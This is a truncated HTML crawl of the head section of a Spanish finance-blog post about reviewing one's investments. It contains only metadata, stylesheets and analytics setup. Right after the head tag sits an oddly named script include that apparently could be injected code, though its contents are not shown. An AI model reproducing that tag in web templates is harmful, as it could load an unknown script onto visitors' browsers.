

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/
body_size: 78684
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script src="/meansweetime-him-if-worth-Macd-O-worne-And-me-qu" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="C4kvBXnP__OOSNmPDpJHQj5aKK3fOciU8EPGgo_8Eio" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Powered by Social Snap v1.4 - https://socialsnap.com/ -->
<meta property="og:type" content="article">
<meta property="og:title" content="Es el momento de hacer un balance de sus inversiones">
<meta property="og:description" content="Enero es el mes perfecto para comenzar de nuevo, es la oportunidad que se tiene cada año para empezar con el pie derecho otro período de la vida. Por eso muchos se proponen diferentes metas anuales como ir al gimnasio sin renunciar al mes, dejar de fumar, ahorrar más, cambiar hábitos alimenticios, entre otros. Sin embargo, hacer un balance de sus inversiones casi nunca es una prioridad este mes, pese a que es la base para que pueda cumplir sus objetivos y metas trazadas la noche del 31 de diciembre. El objetivo de hacer un balance es determinar la salud">
<meta property="og:url" content="https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/">
<meta property="og:site_name" content="Mis Finanzas Para Invertir">
<meta property="og:updated_time" content="2018-01-15T07:00:11+00:00">
<meta property="og:image" content="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg">
<meta property="og:image:width" content="5472">
<meta property="og:image:height" content="3648">
<meta property="article:published_time" content="2018-01-15T07:00:11+00:00">
<meta property="article:modified_time" content="2018-01-15T07:00:11+00:00">
<meta property="fb:app_id" content="1923155921341058">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Es el momento de hacer un balance de sus inversiones">
<meta name="twitter:description" content="Enero es el mes perfecto para comenzar de nuevo, es la oportunidad que se tiene cada año para empezar con el pie derecho otro período de la vida. Por eso muchos se proponen diferentes metas anuales como ir al gimnasio sin renunciar al mes, dejar de fumar, ahorrar más, cambiar hábitos alimenticios, entre otros. Sin embargo, hacer un balance de sus inversiones casi nunca es una prioridad este mes, pese a que es la base para que pueda cumplir sus objetivos y metas trazadas la noche del 31 de diciembre. El objetivo de hacer un balance es determinar la salud">
<meta name="twitter:image:src" content="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg">
<!-- Powered by Social Snap v1.4 - https://socialsnap.com/ -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Es el momento de hacer un balance de sus inversiones - Mis Finanzas Para Invertir</title>
	<link rel="canonical" href="https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Es el momento de hacer un balance de sus inversiones - Mis Finanzas Para Invertir" />
	<meta property="og:description" content="Enero es el mes perfecto para comenzar de nuevo, es la oportunidad que se tiene cada año para empezar con el pie derecho otro período de la vida. Por eso muchos se proponen diferentes metas anuales como ir al gimnasio sin renunciar al mes, dejar de fumar, ahorrar más, cambiar hábitos alimenticios, entre otros. Sin [&hellip;]" />
	<meta property="og:url" content="https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/" />
	<meta property="og:site_name" content="Mis Finanzas Para Invertir" />
	<meta property="article:published_time" content="2018-01-15T07:00:11+00:00" />
	<meta property="og:image" content="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="portales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="portales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mis Finanzas Para Invertir &raquo; Feed" href="https://www.misfinanzasparainvertir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mis Finanzas Para Invertir &raquo; Feed de los comentarios" href="https://www.misfinanzasparainvertir.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mis Finanzas Para Invertir &raquo; Comentario Es el momento de hacer un balance de sus inversiones del feed" href="https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.misfinanzasparainvertir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.misfinanzasparainvertir.com%2Fes-el-momento-de-hacer-un-balance-de-sus-inversiones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.misfinanzasparainvertir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.misfinanzasparainvertir.com%2Fes-el-momento-de-hacer-un-balance-de-sus-inversiones%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.misfinanzasparainvertir.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ps_tools_css_styles-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/assets/css/styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.misfinanzasparainvertir.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.18' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.misfinanzasparainvertir.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.misfinanzasparainvertir.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.misfinanzasparainvertir.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-6.css?ver=1769808122' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-14-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/essential-addons-elementor/eael-14.css?ver=1515999611' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-14.css?ver=1769808123' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-52.css?ver=1769808123' media='all' />
<link rel='stylesheet' id='elementor-post-9732-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-9732.css?ver=1769808124' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/country-dropdown/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745257547' media='all' />
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/assets/js/accountants.js?ver=6.0.0" id="ps_tools_js_accountants-js"></script>
<script src="//www.misfinanzasparainvertir.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.18" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.misfinanzasparainvertir.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.18" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWZG4NB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.misfinanzasparainvertir.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZG4NB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.misfinanzasparainvertir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.misfinanzasparainvertir.com/wp-json/wp/v2/posts/15793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.misfinanzasparainvertir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.misfinanzasparainvertir.com/?p=15793' />
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "3b3d7304-7d75-4f5c-9161-2869f7f9f333",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.misfinanzasparainvertir.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
